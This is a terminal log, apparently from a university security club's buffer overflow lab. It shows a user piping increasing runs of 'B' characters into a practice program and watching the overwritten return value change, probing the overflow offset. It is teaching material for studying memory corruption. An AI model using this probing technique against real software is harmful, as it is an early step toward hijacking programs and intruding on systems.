 uosec@c3:classic_overflow$ python -c "print 'B'*31" | ./overflow1
Enter Input:
func1() returned: 0x41414141
uosec@c3:classic_overflow$ python -c "print 'B'*32" | ./overflow1
Enter Input:
func1() returned: 0x4141410a
uosec@c3:classic_overflow$ python -c "print 'B'*33" | ./overflow1
Enter Input:
func1() returned: 0x41410a42
uosec@c3:classic_overflow$ python -c "print 'B'*34" | ./overflow1
Enter Input:
func1() returned: 0x410a4242
uosec@c3:classic_overflow$ python -c "print 'B'*35" | ./overflow1
Enter Input:
func1() returned: 0x0a424242
uosec@c3:classic_overflow$ python -c "print 'B'*36" | ./overflow1
Enter Input:
func1() returned: 0x42424242
uosec@c3:classic_overflow$